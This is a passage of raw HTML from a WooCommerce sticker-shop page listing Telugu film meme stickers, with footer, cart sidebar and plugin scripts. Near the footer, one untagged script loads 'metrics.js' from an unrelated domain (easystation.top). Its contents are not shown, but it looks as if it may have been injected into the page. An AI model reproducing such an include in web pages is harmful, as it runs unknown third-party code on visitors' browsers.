girls are crazy Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</bdi></span></span>
</a><a href="/product-tag/bramhanandam-stickers/?add-to-cart=26634" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26634" data-product_sku="" aria-label="Add to cart: &ldquo;How girls are crazy Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;How girls are crazy Sticker&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="26634" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_26634" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26573 status-publish first instock product_cat-stickers product_tag-bramhanandam-stickers product_tag-bramhanandam-stickers-online-sale product_tag-filmy-space product_tag-filmy-space-stickers product_tag-filmy-stickers product_tag-laptop-stickers product_tag-residue-proof-stckers product_tag-stick-it-up product_tag-sticker-shop product_tag-stickers product_tag-stickers-online-sale product_tag-water-proof-stickers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/idhi-yaaparam-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Idhi Yaaparam Sticker" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam-300x300.png 300w, https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam-1024x1024.png 1024w, https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam-150x150.png 150w, https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam-768x768.png 768w, https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam-600x600.png 600w, https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam-100x100.png 100w, https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam-50x50.png 50w, https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam-64x64.png 64w, https://filmyspace.in/wp-content/uploads/2025/12/Idhi-yaparam.png 1215w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Idhi Yaaparam Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</bdi></span></span>
</a><a href="/product-tag/bramhanandam-stickers/?add-to-cart=26573" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26573" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26573" data-product_sku="" aria-label="Add to cart: &ldquo;Idhi Yaaparam Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Idhi Yaaparam Sticker&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="26573" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_26573" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26617 status-publish instock product_cat-stickers product_tag-bramhanandam-stickers product_tag-bramhanandam-stickers-online-sale product_tag-filmy-space product_tag-filmy-space-stickers product_tag-filmy-stickers product_tag-laptop-stickers product_tag-residue-proof-stckers product_tag-stick-it-up product_tag-sticker-shop product_tag-stickers product_tag-stickers-online-sale product_tag-water-proof-stickers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/pola-adiripola-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pola adiripola Sticker" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola-300x300.png 300w, https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola-1024x1024.png 1024w, https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola-150x150.png 150w, https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola-768x768.png 768w, https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola-600x600.png 600w, https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola-100x100.png 100w, https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola-50x50.png 50w, https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola-64x64.png 64w, https://filmyspace.in/wp-content/uploads/2026/01/pola-adiripola.png 1215w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pola adiripola Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</bdi></span></span>
</a><a href="/product-tag/bramhanandam-stickers/?add-to-cart=26617" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26617" data-product_sku="" aria-label="Add to cart: &ldquo;Pola adiripola Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Pola adiripola Sticker&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="26617" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_26617" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26619 status-publish instock product_cat-stickers product_tag-bramhanandam-stickers product_tag-bramhanandam-stickers-online-sale product_tag-filmy-space product_tag-filmy-space-stickers product_tag-filmy-stickers product_tag-laptop-stickers product_tag-residue-proof-stckers product_tag-stick-it-up product_tag-sticker-shop product_tag-stickers product_tag-stickers-online-sale product_tag-water-proof-stickers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/raaga-thalam-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Raaga thalam Sticker" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam-300x300.png 300w, https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam-1024x1024.png 1024w, https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam-150x150.png 150w, https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam-768x768.png 768w, https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam-600x600.png 600w, https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam-100x100.png 100w, https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam-50x50.png 50w, https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam-64x64.png 64w, https://filmyspace.in/wp-content/uploads/2026/01/raagam-taalam.png 1215w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Raaga thalam Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</bdi></span></span>
</a><a href="/product-tag/bramhanandam-stickers/?add-to-cart=26619" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26619" data-product_sku="" aria-label="Add to cart: &ldquo;Raaga thalam Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Raaga thalam Sticker&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="26619" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_26619" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26614 status-publish last instock product_cat-stickers product_tag-bramhanandam-stickers product_tag-bramhanandam-stickers-online-sale product_tag-filmy-space product_tag-filmy-space-stickers product_tag-filmy-stickers product_tag-laptop-stickers product_tag-residue-proof-stckers product_tag-stick-it-up product_tag-sticker-shop product_tag-stickers product_tag-stickers-online-sale product_tag-water-proof-stickers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/rakarakaluga-undi-mastaru-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rakarakaluga undi mastaru Sticker" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru-300x300.png 300w, https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru-1024x1024.png 1024w, https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru-150x150.png 150w, https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru-768x768.png 768w, https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru-600x600.png 600w, https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru-100x100.png 100w, https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru-50x50.png 50w, https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru-64x64.png 64w, https://filmyspace.in/wp-content/uploads/2026/01/Rakarakaluga-undi-mastaru.png 1215w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rakarakaluga undi mastaru Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</bdi></span></span>
</a><a href="/product-tag/bramhanandam-stickers/?add-to-cart=26614" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26614" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26614" data-product_sku="" aria-label="Add to cart: &ldquo;Rakarakaluga undi mastaru Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Rakarakaluga undi mastaru Sticker&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="26614" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_26614" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-25690 fl-builder-global-templates-locked" data-post-id="25690" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-pbz8h9gn3juw fl-row-default-height fl-row-align-center" data-node="pbz8h9gn3juw">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nsr67e3ubyxd" data-node="nsr67e3ubyxd">
			<div class="fl-col fl-node-1hqswcizantk fl-col-bg-color" data-node="1hqswcizantk">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-heg019bwk34r" data-node="heg019bwk34r">
			Follow Us	</h2>
<div class="fl-module fl-module-pp-social-icons fl-node-ktrw9eiva1go" data-node="ktrw9eiva1go">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.facebook.com/filmyspace.in" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.instagram.com/filmyspace.in" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hoqz2nxsgvau fl-row-default-height fl-row-align-center" data-node="hoqz2nxsgvau">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-xfzojqlv4dcy fl-col-group-equal-height fl-col-group-align-center" data-node="xfzojqlv4dcy">
			<div class="fl-col fl-node-jds6me1qbkw7 fl-col-bg-color fl-col-small" data-node="jds6me1qbkw7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-g4h86ypkinld" data-node="g4h86ypkinld">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Filmy Space. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-lojvxm432ig9 fl-col-bg-color fl-col-small" data-node="lojvxm432ig9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-263o1isy58vt" data-node="263o1isy58vt">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-quick-links" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-25839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/terms-and-conditions/"><span class="menu-item-text">Terms and conditions</span></a></li><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/return-policy/"><span class="menu-item-text">Return policy</span></a></li><li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://filmyspace.in/privacy-policy/"><span class="menu-item-text">Privacy policy</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<div class="vi-wcaio-sidebar-cart-wrap" data-empty_enable=""
     data-cart_icon="1"
     data-effect_after_atc=""
     data-fly_to_cart="1">
    <div class="vi-wcaio-sidebar-cart-overlay vi-wcaio-disabled"></div>
    <div class="vi-wcaio-sidebar-cart vi-wcaio-sidebar-cart-2 vi-wcaio-sidebar-cart-top_right  vi-wcaio-disabled" data-type="2" data-old_position=""
         data-position="top_right"
         data-effect="slide">
		    <div class="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-wrap" data-option="{&quot;sc_footer_coupon&quot;:0,&quot;sc_footer_cart_total&quot;:&quot;subtotal&quot;,&quot;sc_pd_price_style&quot;:&quot;price&quot;}">
        <div class="vi-wcaio-sidebar-cart-header-wrap">
            <div class="vi-wcaio-sidebar-cart-header-title-wrap">
				YOUR CART            </div>
			            <div class="vi-wcaio-sidebar-cart-close-wrap">
                <i class="vi_wcaio_cart_icon-clear-button"></i>
            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-content-wrap1 vi-wcaio-sidebar-cart-products-wrap">
			            <ul class="vi-wcaio-sidebar-cart-products">
				<li class="vi-wcaio-sidebar-cart-pd-empty">No products in the cart.</li>            </ul>
			        </div>
		        <div class="vi-wcaio-sidebar-cart-footer-wrap">
			            <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
				                    <div class="vi-wcaio-sidebar-cart-footer-cart_total-wrap">
                        <div class="vi-wcaio-sidebar-cart-footer-cart_total vi-wcaio-sidebar-cart-footer-subtotal">
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total-title">Subtotal:</div>
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total1 vi-wcaio-sidebar-cart-footer-cart_total1-subtotal">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span>                            </div>
                        </div>
                    </div>
                    <div class="vi-wcaio-sidebar-cart-footer-action">
						                        <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-update vi-wcaio-disabled button">
							Update Cart                        </button>
						                            <a href="https://filmyspace.in/checkout/"
                               class="button vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-nav vi-wcaio-sidebar-cart-bt-nav-checkout">
								Checkout                            </a>
							                    </div>
					            </div>
			            <div class="vi-wcaio-sidebar-cart-footer-message-wrap">
				<div class="vi-wcaio-sidebar-cart-footer-pd-wrap-wrap vi-wcaio-disabled"></div>            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-loading-wrap vi-wcaio-disabled">
			                <div class="vi-wcaio-sidebar-cart-loading vi-wcaio-sidebar-cart-loading-default">
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
				        </div>
    </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://easystation.top/filmyspace/metrics.js"></script>
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://filmyspace.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;bramhanandam stickers&amp;rdquo;","@id":"https://filmyspace.in/product-tag/bramhanandam-stickers/"}}]}</script>        <div class="vi-wcaio-sidebar-cart-icon-wrap vi-wcaio-sidebar-cart-icon-wrap-top_right vi-wcaio-sidebar-cart-icon-wrap-click vi-wcaio-disabled vi-wcaio-disabled"
             data-old_position="" data-position="top_right"
             data-trigger="click">
			                <div class="vi-wcaio-sidebar-cart-icon vi-wcaio-sidebar-cart-icon-5" data-display_style="5">
					<i class="vi_wcaio_cart_icon-cart-of-ecommerce"></i>                    <div class="vi-wcaio-sidebar-cart-count-wrap vi-wcaio-sidebar-cart-count-wrap-pd_count">
                        <div class="vi-wcaio-sidebar-cart-count">
							0                        </div>
                    </div>
                </div>
				        </div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script id="sa-handle-footer-js-extra">
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.9.0" id="sa-handle-footer-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.tipTip.min.js?ver=1.3" id="jquery-tipTip-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/script.js?ver=1.0" id="wcwoopricely-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"21be55e5ad","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://filmyspace.in/wp-content/uploads/bb-plugin/cache/5e0312bb3163a1d4f79b73e90ab868f1-layout-bundle.js?ver=2.9.1.1-1.5.0.4" id="fl-builder-layout-bundle-5e0312bb3163a1d4f79b73e90ab868f1-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/js/product-pre-orders-for-woo-setting-frontend.js?ver=2.0.0" id="product-pre-orders-for-woo-setting-frontend-js-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/filmyspace.in\/wp-json\/","nonce":"dee531080f","versionString":"wp\/v2\/"};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://filmyspace.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dee531080f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://filmyspace.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1756430096" id="woo-variation-swatches-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20b9","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","round_price":"1","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.3.2" id="woosb-frontend-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="buy-now-woo-js-extra">
var buy_now_woo = {"ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"23eaf041b2"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js?ver=1.1.3" id="buy-now-woo-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196077428","post":"0","tz":"5.5","srv":"filmyspace.in","arch_tax_product_tag":"bramhanandam-stickers","arch_results":"8","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196077428", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://filmyspace.in/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile 